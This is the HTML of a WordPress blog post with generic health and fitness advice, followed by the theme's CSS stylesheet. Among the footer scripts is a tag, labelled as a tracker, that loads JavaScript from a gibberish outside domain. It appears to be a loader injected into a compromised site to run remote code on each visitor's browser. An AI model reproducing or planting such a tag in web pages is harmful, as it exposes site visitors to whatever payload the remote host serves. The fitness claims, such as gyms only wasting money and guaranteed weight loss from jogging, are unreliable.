                                                                    <span class="meta-item author"><i class="bi bi-person"></i> <a class="author-post-url" href="https://www.dunamisproductions.com/author/dunamisp_admin/">Dan</a>
                                        </span>
                                                                            <span class="meta-item date"><i class="bi bi-calendar-check"></i> May 18, 2021                                        </span>
                                                                        <span class="meta-item comments"><i class="bi bi-chat-dots"></i> <a class="post-comments-url" href="https://www.dunamisproductions.com/health-and-fitness-tips/#comments">0</a>
                                        </span>
                                                            </div>
                                 
              
            
<p>Health and fitness go hand in hand. If a person is healthy, then they are fit. But if a person is unhealthy, then he cannot be considered fit. To maintain your health, you must maintain a life of proper discipline. Whatever you eat, he must exercise regularly to take care of his body and keep him fit and slim.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="640" height="322" src="https://www.dunamisproductions.com/wp-content/uploads/2021/05/swim-864383_640.jpg" alt="" class="wp-image-30" srcset="https://www.dunamisproductions.com/wp-content/uploads/2021/05/swim-864383_640.jpg 640w, https://www.dunamisproductions.com/wp-content/uploads/2021/05/swim-864383_640-300x151.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>For fitness, yoga is extremely important. Free yoga and hand exercises can be practised at home. It is not always necessary to go to the gym. Even if you do regular exercise at home, it will strengthen your immune system and make you strong and healthy. If you train as instructed by a physical trainer, you have an added benefit. Your health will improve.</p>



<p>But not just your health, your mental fitness is also essential. If a person does not have common sense, they will never be able to do their job properly. He will never achieve success in life. For the sake of mental fitness, one can practice yoga, which is the best option. There is another option. One can meditate and practise deep breathing. This will increase his focus. A person will be able to focus on his work and thus will be able to achieve success in life.</p>



<p>For daily exercise, one can quickly walk or jog. Walking a kilometre or two at least is very important for everyone because it helps a person reduce fat. Walking twice a day is very beneficial to the body. Jogging is also one of the best options. If someone goes jogging at least three times a week, they will lose weight within two months.</p>



<p>It is best to lose weight the natural way. One should not go to the gyms as this only means wasting money. This is evidenced by the fact that if someone went to machines, that person could lose weight and get fit in much less time, but chances are high that he will gain a lot of weight if he does not exercise continuously. If someone is interested in working out machines, they can purchase these machines and practice them at home.</p>
                        <div class="clearfix"></div>
                                    <div class="post-categories">
                                                        <span><i class="bi bi-folder"></i> Category:</span>&nbsp;<ul class="post-categories">
	<li><a href="https://www.dunamisproductions.com/category/gear/" rel="category tag">gear</a></li></ul>                        </div>  
                               
        </div>
    </div>
 </article>
 
	<nav class="navigation post-navigation" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.dunamisproductions.com/cheap-bulletproof-vests/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="bi bi-arrow-left-circle"></i>Previous Article</span> <span class="screen-reader-text"> Previous Article </span> <h5 class="post-title">Cheap bulletproof vests</h5></a></div><div class="nav-next"><a href="https://www.dunamisproductions.com/instructors-and-flat-stomach-exercises/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="screen-reader-text">Next Article</span> <i class="bi bi-arrow-right-circle"></i> <h5 class="post-title">Instructors and flat stomach exercises</h5></a></div></div>
	</nav>							
					</div>
					<div id="sidebar-wrapper" class="col-md-3">
						
<aside id="secondary" class="widget-area" role="complementary">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://www.dunamisproductions.com/" >
    <div class="search">
      <input type="text" value="" class="blog-search" name="s" id="s" placeholder="Search here">
      <label for="searchsubmit" class="search-icon"><i class="bi bi-search"></i></label>
      <input type="submit" id="searchsubmit" value="Search" />
    </div>
    </form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.dunamisproductions.com/category/gear/">gear</a>
</li>
			</ul>

			</div><div id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-20"><a href="https://www.dunamisproductions.com/tactical-gear-boots-design-features/">Tactical gear boots design features</a></li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.dunamisproductions.com/unveiling-spains-sephardic-legacy-a-guide-to-your-kosher-culinary-cultural-adventure/">Unveiling Spain&#8217;s Sephardic Legacy: A Guide to Your Kosher Culinary &amp; Cultural Adventure</a>
									</li>
											<li>
					<a href="https://www.dunamisproductions.com/dental-implants-and-bone-graft/">Dental Implants and Bone Graft</a>
									</li>
											<li>
					<a href="https://www.dunamisproductions.com/navigating-israels-hotel-industry/"><strong>Navigating Israel&#8217;s Hotel Industry</strong></a>
									</li>
											<li>
					<a href="https://www.dunamisproductions.com/in-depth-exploration-of-causes-for-a-leaking-roof/">In-Depth Exploration of Causes for a Leaking Roof</a>
									</li>
											<li>
					<a href="https://www.dunamisproductions.com/the-essential-qualities-of-successful-leadership-a-guide-for-aspiring-executives/">The Essential Qualities of Successful Leadership: A Guide for Aspiring Executives</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->

					</div>
        										
			</div>
			</div>
			</div>
		</div>		
	</main>
</div>

	</div>
	<!-- Begin Footer Section -->
	<footer id="footer" class="jungle-eco-tours-footer" itemscope itemtype="https://schema.org/WPFooter">
			        <div class="footer-widgets-wrapper">
	            <div class="container">
	                <div class="row">	                    
	                    <!-- Recent Posts -->
	                    <aside id="recent-posts" class="footer-1 widget widget_recent_posts col" role="complementary" aria-label="1stsidebar">
	                        <h2 class="widget-title">Recent Posts</h2>
	                        <ul>
	                            	                                <li><a href="https://www.dunamisproductions.com/unveiling-spains-sephardic-legacy-a-guide-to-your-kosher-culinary-cultural-adventure/">Unveiling Spain&#8217;s Sephardic Legacy: A Guide to Your Kosher Culinary &amp; Cultural Adventure</a></li>
	                            	                                <li><a href="https://www.dunamisproductions.com/dental-implants-and-bone-graft/">Dental Implants and Bone Graft</a></li>
	                            	                                <li><a href="https://www.dunamisproductions.com/navigating-israels-hotel-industry/"><strong>Navigating Israel&#8217;s Hotel Industry</strong></a></li>
	                            	                                <li><a href="https://www.dunamisproductions.com/in-depth-exploration-of-causes-for-a-leaking-roof/">In-Depth Exploration of Causes for a Leaking Roof</a></li>
	                            	                                <li><a href="https://www.dunamisproductions.com/the-essential-qualities-of-successful-leadership-a-guide-for-aspiring-executives/">The Essential Qualities of Successful Leadership: A Guide for Aspiring Executives</a></li>
	                            	                            	                        </ul>
	                    </aside>
	                    <!-- Archive -->
	                    <aside id="archive" class="footer-2 widget widget_archive col" role="complementary" aria-label="2ndsidebar">
	                        <h2 class="widget-title">Archive List</h2>
	                        <ul>
	                            	<li><a href='https://www.dunamisproductions.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.dunamisproductions.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.dunamisproductions.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.dunamisproductions.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.dunamisproductions.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.dunamisproductions.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.dunamisproductions.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.dunamisproductions.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.dunamisproductions.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.dunamisproductions.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.dunamisproductions.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.dunamisproductions.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.dunamisproductions.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.dunamisproductions.com/2020/06/'>June 2020</a></li>
	                        </ul>
	                    </aside>
	                    <!-- Tags Widget -->
	                    <aside id="tags" class="footer-3 widget widget_tags col" role="complementary" aria-label="3rdsidebar">
	                        <h2 class="widget-title">Tags</h2>
	                        <div class="tag-cloud">
	                            	                        </div>
	                    </aside>
	                    <!-- Categories -->
	                    <aside id="categories" class="footer-4 widget widget_categories col" role="complementary" aria-label="4thsidebar">
	                        <h2 class="widget-title">Categories</h2>
	                        <ul>
	                            	<li class="cat-item cat-item-1"><a href="https://www.dunamisproductions.com/category/gear/">gear</a>
</li>
	                        </ul>
	                    </aside>	                    
	                </div>
	            </div>
	        </div>
    			<div class="footer-copyright">
			<div class="container copyrights">
				<div class="row">
					<div class="footer-copyrights-wrapper">
						            <div class="row">
                <div class="copyrights">
                    <p>
                        2026                                    <a href="https://www.dunamisproductions.com/">Life Productions</a>
                                    <span class="copyrg-link"><a href="https://www.legacytheme.net/products/jungle-eco-tours" target="_blank" rel="nofollow noopener"> | Jungle Eco Tours WordPress Theme</a> by Legacy Themes</span>
                                                    </p>
                </div>
            </div>
        					</div>
				</div>
			</div>
		</div>
		<div class="scrl-to-top">
				   			<a id="scrolltop" class="btntoTop"><i class="bi bi-arrow-up-short"></i></a>
	  				</div>
    </footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jungle-eco-tours\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769015103" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/ResizeSensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/jquery.mCustomScrollbar.js?ver=3.1.5" id="m-customscrollbar-js-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/bootstrap.min.js?ver=5.3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/customize-base.min.js?ver=6.8.3" id="customize-base-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-includes/js/customize-preview.min.js?ver=6.8.3" id="customize-preview-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/main.js?ver=1.0" id="jungle-eco-tours-main-js-js"></script>
<script type="text/javascript" src="https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/owl.carousel.js?ver=2.3.4" id="owl-carouselscript-js"></script>
</body>

--- FILE ---
content_type: text/css
request_url: https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/style.css?ver=1.1
body_size: 11459
content:
/*
Theme Name: Jungle Eco Tours
Theme URI: https://www.legacytheme.net/products/jungle-eco-tours
Author: LegacyThemes
Author URI: https://www.legacytheme.net/
Description: The Jungle Eco Tours WordPress Theme is a nature-inspired, visually rich website theme designed for eco-tour operators, jungle safari guides, forest lodges, and wildlife travel agencies. Built to elevate the online presence of nature-focused businesses, it combines stunning aesthetics with practical features that cater to wildlife safari tours, jungle adventures, and eco-tourism services. Crafted with adventure seekers and nature lovers in mind, the theme is perfect for showcasing jungle safari packages, bird watching tours, wildlife photography expeditions, and off-road 4x4 safaris. Whether you&#39;re offering an elephant safari through Indian forests, a jeep safari across African savannahs, or a guided jungle trekking experience in the Amazon, this theme has you covered. Visually, the theme includes immersive full-screen headers, parallax scrolling, gallery sliders for jungle photography, and nature-themed icons. It’s optimized for mobile viewing, fast loading, and SEO. Sections for safari destinations, jungle tour packages, and guest testimonials help convert visitors into bookings. It supports online booking integration, interactive maps of national parks and wildlife sanctuaries, and blogs for jungle survival tips or safari travel stories. Designed for sustainability-focused tourism businesses, this WordPress theme promotes green travel, eco adventures, and wilderness experiences. It’s an ideal choice for jungle lodges, nature trails, and anyone promoting raw jungle tours, forest explorations, or eco-conscious wildlife expeditions.
Requires at least: 5.5
Tested up to: 6.8
Requires PHP: 5.6
Version: 1.1
License: GNU General Public License v3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: jungle-eco-tours
Tags: entertainment, photography, portfolio, custom-menu, featured-images, theme-options, custom-colors, custom-logo, flexible-header, threaded-comments, right-sidebar, left-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, full-width-template, sticky-post, custom-background, custom-header, footer-widgets, block-styles, rtl-language-support, translation-ready
*/

/**
====================================================================
  General Classes
====================================================================
*/

*,
*:after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

html {
    overflow-x: hidden;
}

html,
body {
    color: #151519;
    font-family: "Manrope", sans-serif;
    font-size: 16px;
    height: 100%;
    margin: 0;
    padding: 0;
    text-rendering: geometricPrecision;
    width: 100%;
    -moz-font-smoothing: antialiased;
    -webkit-font-smoothing: subpixel-antialiased;
}


body {
    line-height: 1.7em;
    overflow-x: clip;
    
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
ul {
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #151519;
    clear: both;
    line-height: 1.4;
    margin: 0 0 0.75em;
    padding: 1.5em 0 0;
}

h1 {
    font-size: 32px;
    font-weight: 700;
}

h2 {
    font-size: 30px;
    font-weight: 700;
}

h3 {
    font-size: 24px;
    font-weight: 700;
}

h4 {
    font-size: 22px;
    font-weight: 700;
}

h5 {
    font-size: 18px;
    font-weight: 700;
}

h6 {
    font-size: 14px;
    font-weight: 700;
}

a {
    text-decoration: none;
    display: inline-block;
    transition: 0.5s;
    color: #151519;

}

a:hover {
    text-decoration: none;
    transition: 0.5s;
}
.textwidget p a,.widget_recent_comments a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.comment-content p a,.widget_text p a,.content-area article p a{
    text-decoration: underline;
}
img {
    max-width: 100%;
}


ol,
ul {
    list-style: none;
}

li {
    list-style-type: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"] {
    border: 1px solid #d0d0d0;
    color: #a1a1a1;
    height: 50px;
    padding: 0px 10px 0 20px;
    width: 100%;
    font-weight: 400;
}

textarea {
    border: 1px solid #d0d0d0;
    color: #151519;
    padding: 10px 10px 0 20px;
    width: 100%;
    font-weight: 400;
}

select {
    width: 100%;
    height: 50px;
    background: none;
    border: 1px solid #ccc;
    border-radius: 0;
}

blockquote {
    background: transparent url(img/bquote.png) no-repeat scroll 0 0;
    border: none;
    padding: 0 0 0 40px;
}

blockquote p {
    margin-top: 30px;
    overflow: hidden;
    margin-bottom: 8px !important;
}

table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}

td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}

caption,
td {
    font-weight: normal;
    text-align: left;
}

tr {
    font-weight: 700;
}

ul {
    margin-left: 0;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-left: 20px;
}

address {
    font-style: italic;
}

p {
    margin: 0 0 1.5em;
    padding: 0;
    line-height: normal;
    font-family: inherit;
}

dd {
    margin: 0 0 1.5em 20px;
    padding: 0;
}

big {
    font-size: 125%;
}

small {
    font-size: 80%;
}

iframe {
    width: 100%;
}

.clearfix {
    clear: both;
}
/**
====================================================================
  Preloader
====================================================================
*/
.loader-wrapper {
    background: #fff;
    width: 100%;
    height: 100%;
    position: fixed !important;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 100000;
}
#pre-loader {
    height: 30px;
    width: 30px;
    position: absolute;
    top: 45%;
    left: 49%;
}
.loader-pulse,
.loader-pulse:before,
.loader-pulse:after {
    border-radius: 50%;
    width: 2.4em;
    height: 2.4em;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation: load7 1.8s infinite ease-in-out;
    animation: load7 1.8s infinite ease-in-out;
}
.loader-pulse {
    color: #151519;
    font-size: 7px;
    position: relative;
    text-indent: -9999em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}
.loader-pulse:before,
.loader-pulse:after {
    content: '';
    position: absolute;
    top: 0;
}
.loader-pulse:before {
    left: -3.5em;
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}
.loader-pulse:after {
    left: 3.5em;
}
@-webkit-keyframes load7 {
    0%,
    80%,
    100% {
        box-shadow: 0 2.5em 0 -1.3em;
    }

    40% {
        box-shadow: 0 2.5em 0 0;
    }
}
@keyframes load7 {
    0%,
    80%,
    100% {
        box-shadow: 0 2.5em 0 -1.3em;
    }

    40% {
        box-shadow: 0 2.5em 0 0;
    }
}
/**
====================================================================
  Scroll Top
====================================================================
*/
a.btntoTop {
    position: fixed;
    right: 20px;
    bottom: 20px;
    font-size: 30px;
    background: #ffffff;
    color: #F28E5A;
    border-radius: 50%;
    padding: 10px;
    border: 3px solid #F28E5A;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}
a.btntoTop.active {
    display: block;
    opacity: 1;
    visibility: visible;
    z-index: 9;
}
a.btntoTop:hover {
    background: #F28E5A;
    color: #ffffff;
    border-color: #192136;
    text-transform: uppercase;
}
/**
====================================================================
  Header
====================================================================
*/
div#topbar {
    background: #192136;
}
.follow-us i {
    color: #ffffff;
    font-size: 15px;
}
i.mail-icon,i.map-icon{
    color: #F28E5A;
}
p.tbr-call-no,p.tbr-adrs {
    font-size: 15px;
    font-weight: 400;
    color: #ffffff;
}
a.hdr-btn {
    font-size: 15px;
    font-weight: 600;
    color: #ffffff;
    background: #192136;
    border-radius: 50px;
    padding: 12px 40px;
    line-height: normal;
    border: 1px solid #F28E5A;
}
/* Search Icon Styles */
.search-container i{
    color: #202020;
    font-size: 20px;
}
.search-container i:hover{
    color: #F28E5A;
}
.search-container {
    position: relative;
}
.hdr-icns{
    border-left: 1px solid rgba(0, 0, 0, 0.2);
}
.search-icon {
    background: none;
    border: none;
    cursor: pointer;
    font-size: 16px;
    color: #F28E5A;
    padding: 0px;
}
span.cart-count {
    background: #FF4242;
    color: #ffffff;
    border-radius: 50%;
    width: 16px;
    height: 16px;
    display: inline-block;
    position: absolute;
    top: -7px;
    right: -10px;
    line-height: 17px;
    font-size: 10px;
    padding: 0px 0px 0 5px;
}
/* Search Form Styles */
.search-form {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    padding: 10px;
    border: 1px solid #ccc;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    z-index: 1000;
    width: 360px;
}
.search-form input[type="text"] {
    padding: 5px;
    width: 196px;
    border: 1px solid #ccc;
    margin-right: 5px;
}
.search-container input[type="submit"]{
    line-height: normal;
}
.copyrights a:hover {
    color: #192136;
}
a.hdr-btn:hover {
    background: #192136;
}
a.btn-slid.btn:hover{
    color: #ffffff;
    background: #F28E5A;
}
.follow-us i:hover{
    color: #F28E5A;
}
/**
====================================================================
  Logo
====================================================================
*/
.logo {
    display: flex;
    flex-direction: column;
}
.site-title {
    margin: 0;
}
.logo h1.site-title {
    font-size: 25px;
    padding: 0;
}
.has-logo h1.site-title,
.has-logo p.site-title {
    padding: 0;
}
p.site-title {
    padding: 1.5em 0 0;
}
header.style2 .logo h1.site-title a,header.style2 .logo p.site-description {
    color: #ffffff;
}
.site-description {
    margin: 0;
    font-size: 14px;
}
.logo img {
    max-width: 170px;
    height: auto;
    margin: 10px 0;
}
/**
====================================================================
  Navigation
====================================================================
*/
.main-navigation ul .menu-item.menu-item-has-children a,
.main-navigation ul .page_item.page_item_has_children a{
    position: relative;
}
.main-navigation .menu > li i,.menu li i{
    font-size: 10px;
}
.main-navigation ul .menu-item.menu-item-has-children .sub-menu a:after,
.main-navigation ul .page_item.page_item_has_children .children a:after{
    content: none;
}
.main-navigation .menu ul {
    margin-bottom: 0px;
    padding: 0px;
}
.main-navigation .menu li {
    display: inline;
    position: relative;
    list-style: none;
}
.main-navigation .menu > li > a ,
.page_item a{
    display: inline-block;  
    font-size: 15px;
    font-weight: 500;
    color: #202020;
    text-transform: uppercase;
}
.page_item_has_children ul li a,.main-navigation .menu .menu-item-has-children ul li a {
    font-size: 14px;
    position: relative;   
    display: block;
    color: #F28E5A;
    text-align: left;
    padding: 12px 20px !important;
    line-height: 22px;
    font-weight: 500;
}
#site-navigation .menu ul.sub-menu li a,
#site-navigation .menu ul.children li a{
    line-height: 1.5;
}
nav#site-navigation{
    padding: 0;
}
.main-navigation ul.sub-menu > li > a:hover, .main-navigation ul.sub-menu > li > a:focus, 
.main-navigation ul.children > li > a:hover, .main-navigation ul.children > li > a:focus{
    color: #444 !important;
    background-color: #eaeaea !important;
    border-radius: 5px;
}
.main-navigation .menu,.main-navigation .menu ul {
    display: flex;
    gap: 5px 40px;
    flex-wrap: wrap;
}
div#mySidenav {
    display: inline-flex;
}
.main-navigation .menu > li ,.main-navigation .menu li{
    display: inline;
    position: relative;
}

.main-navigation li.current_page_item > a, .main-navigation li.current-menu-item > a{
    color: #F28E5A;
    font-weight: 800 !important;
}
.main-navigation .menu > li > a:hover{
    color: #F28E5A;
}
.main-navigation .sub-menu,
.main-navigation .children {
    background-color: #ffffff;
    list-style: none;
    padding-left: 0;
    position: absolute;
    opacity: 0;
    left: -9999px;
    z-index: 99999;
    width: 200px !important;
}
.main-navigation .sub-menu > li > a:hover,
.main-navigation .sub-menu > li > a:focus,
.main-navigation .children > li > a:hover,
.main-navigation .children > li > a:focus {
    background: #000;
    color: #fff;
}
.main-navigation .sub-menu li ul.sub-menu,
.main-navigation .children li ul.children {
    left: 200px !important;
    top: -1px !important;
}
.main-navigation .sub-menu > li,
.main-navigation .children > li {
    display: block;
    float: none;
    position: relative;
    width: 100%;
    border-bottom: 1px solid #ddd;
}
.main-navigation .sub-menu > li.menu-item-has-children .submenu-expand,
.main-navigation .children > li.page_item_has_children .submenu-expand {
    display: inline-block;
    position: absolute;
    width: calc( 24px + 1rem);
    right: 0;
    top: calc( .125 * 1rem);
    bottom: 0;
    color: white;
    line-height: 1;
    padding: calc( .5 * 1rem);
}
.main-navigation .sub-menu > li.menu-item-has-children .submenu-expand,
.main-navigation .children > li.page_item_has_children .submenu-expand {
    margin-right: 0;
}
.main-navigation .sub-menu > li > a,
.main-navigation .sub-menu > li > .menu-item-link-return,
.main-navigation .children > li > .menu-item-link-return {
    color: #fff;
    display: block;
    padding: 15px;
    font-weight: 600;
}
.main-navigation .sub-menu > li > .menu-item-link-return,
.main-navigation .children > li > .menu-item-link-return {
    width: 100%;
    font-size: 22px;
    font-weight: normal;
    text-align: left;
}
.main-navigation .sub-menu > li > a:empty,
.main-navigation .children > li > a:empty {
    display: none;
}
.main-navigation .sub-menu > li.mobile-parent-nav-menu-item,
.main-navigation .children > li.mobile-parent-nav-menu-item {
    display: none;
    font-size: 0.88889em;
    font-weight: normal;
}
@media screen and (min-width:1001px){
    .main-navigation .menu .menu-item-has-children:not(.off-canvas):hover > .sub-menu,.main-navigation .menu .menu-item-has-children:not(.off-canvas):focus > .sub-menu,.main-navigation .menu .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,.main-navigation .menu .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menu,.main-navigation .menu .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu,.main-navigation .menu .page_item_has_children:not(.off-canvas):hover > .children,.main-navigation .menu .page_item_has_children:not(.off-canvas):focus > .children,.main-navigation .menu .page_item_has_children.is-focused:not(.off-canvas) > .children,.main-navigation .menu .page_item_has_children:not(.off-canvas)[focus-within] > .children,.main-navigation .menu .page_item_has_children:not(.off-canvas):focus-within > .children   {
    display: block;
    left: 0;
    margin-top: 0;
    width: auto;
    min-width: 100%;
    opacity: 1;
    top: 100%;
    border: 1px solid #f3f3f3;
}
}
.main-navigation .sub-menu > li:last-child,
.main-navigation .children > li:last-child {
    border-bottom: none;
}

.toggle-nav, a.closebtn{
  display: none;
}
header.style1 header {
    border-bottom: 1px solid #dadada;
}
header.style2 ul.menu>li a {
    color: #fff;
}
.page-title p.main-title,
.page-title h1.main-title {
    text-align: center;
    margin: 0;
    color: #fff;
    padding: 35px 0;
    word-wrap: break-word;
}
.page-title.style1 p.main-title,
.page-title.style1 h1.main-title {
    padding: 50px 0;
}
.page-title.style2 p.main-title,
.page-title.style2 h1.main-title {
    padding: 180px 0 100px 0;
}
.page-title p.main-title {
    font-size: 32px;
    font-weight: 700;
}
header.style2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99;
    border-bottom: none;
}
/**
====================================================================
  Banner
====================================================================
*/
.main-banner-inner-box {
    position: relative;
}
.overlay-slider{
   background: linear-gradient(270deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.82) 100%);
    position: absolute;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    z-index: 9;
}
section#main-banner-wrap .main-banner-inner-box img {
    width: 100%;
    height: 650px;
    object-fit: cover;
}
.main-banner-content-box.content-left {
    text-align: left;
    left: 14%;
    right: 61%;
}
.main-banner-content-box.content-center {
    text-align: center;
    left: 25%;
    right: 25%;    
}
.main-banner-content-box.content-right {
    text-align: right;
    left: 45%;
    right: 15%;
}
.main-banner-content-box {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 9;
}
h6.bnr-sm-hd {
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
}
h2.bnr-heading {
    color: #ffffff;
    font-size: 75px;
    font-weight: 400;
    font-family: "Alumni Sans Inline One", sans-serif;
    text-transform: uppercase;
    line-height: 70px;
}
a.btn-slid.btn {
    font-size: 18px;
    font-weight: 500;
    color: #ffffff;
    background: #192136;
    padding: 15px 50px;
    border: 1px solid #F28E5A;
}
.main-banner-content-box.content-left h6.bnr-sm-hd:after,.main-banner-content-box.content-center h6.bnr-sm-hd:after,.main-banner-content-box.content-right h6.bnr-sm-hd:after{
    position: relative;
}
.main-banner-content-box.content-left h6.bnr-sm-hd:after {
    content: '';
    background-image: url(./img/slide-border.png);
    background-size: cover;
    position: absolute;
    top: 32px;
    right: 0;
    left: 0;
    height: 17px;
    display: block;
    width: 345px;
    background-repeat: no-repeat;
}
.main-banner-content-box.content-center h6.bnr-sm-hd:after {
    left: 30%;
    content: '';
    background-image: url(./img/slide-border.png);
    background-size: cover;
    position: absolute;
    top: 42px;
    right: 0;
    height: 17px;
    display: block;
    width: 345px;
    background-repeat: no-repeat;
}
.main-banner-content-box.content-right h6.bnr-sm-hd:after {
    right: 0;
    content: '';
    background-image: url(./img/slide-border.png);
    background-size: cover;
    position: absolute;
    top: 42px;
    height: 17px;
    display: block;
    width: 345px;
    background-repeat: no-repeat;
}
.slider-sec,.slider-sec .owl-dots button.owl-dot.active{
    position: relative;
}
.slider-sec .owl-dots button.owl-dot {
    display: block;
    height: 24px;
    width: 24px;
    border: 2px solid #ffffff;
    margin: 10px;
}
.slider-sec .owl-dots {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15%;
}
.slider-sec .owl-dots button.owl-dot.active:before{
    content: '';
    width: 12px;
    height: 12px;
    background: #F28E5A;
    display: block;
    position: absolute;
    border-radius: 50%;
    left: 4px;
    top: 4px;
}
/**
====================================================================
 about us
====================================================================
*/
h6.abt-sm-hd {
    font-size: 20px;
    font-weight: 700;
    color: #192136;
    position: relative;
}
h6.abt-sm-hd:after {
    content: '';
    background-image: url(./img/abt-border.png);
    background-size: cover;
    position: absolute;
    top: 30px;
    left: 0;
    height: 10px;
    display: block;
    width: 100px;
    background-repeat: no-repeat;
}
h3.abt-main-hd {
    font-size: 42px;
    font-weight: 700;
    color: #192136;
    font-family: "Amatic SC", sans-serif;
    line-height: normal;
}
h3.abt-main-hd span{
    font-family: "Amatic SC", sans-serif;
}
p.abt-txt1,p.abt-txt2 {
    font-size: 15px;
    font-weight: 500;
    color: #262D2F;
    line-height: normal;
}
